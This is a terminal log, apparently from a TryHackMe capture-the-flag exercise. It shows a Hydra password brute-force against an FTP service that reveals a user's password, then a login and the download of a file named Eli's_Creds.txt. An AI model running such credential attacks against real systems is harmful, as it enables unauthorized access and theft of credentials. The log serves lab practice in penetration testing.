 ┌──(cyberw1ng㉿root)-[~/TryHackMe/year_of_the_rabbit]
└─$ hydra -l ftpuser -P pass.txt 10.10.42.226 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-31 08:12:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.42.226:21/
[21][ftp] host: 10.10.42.226   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-31 08:13:04
┌──(cyberw1ng㉿root)-[~/TryHackMe/year_of_the_rabbit]
└─$ ftp 10.10.42.226
Connected to 10.10.42.226.
220 (vsFTPd 3.0.2)
Name (10.10.42.226:cyberw1ng): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||5083|).
150 Here comes the directory listing.
-rw-r--r--    1 0        0             758 Jan 23  2020 Eli's_Creds.txt
226 Directory send OK.
ftp> get Eli's_Creds.txt
local: Eli's_Creds.txt remote: Eli's_Creds.txt
229 Entering Extended Passive Mode (|||60197|).
150 Opening BINARY mode data connection for Eli's_Creds.txt (758 bytes).
100% |**************************************************************************|   758        1.38 MiB/s    00:00 ETA
226 Transfer complete.
758 bytes received in 00:00 (4.81 KiB/s)
ftp>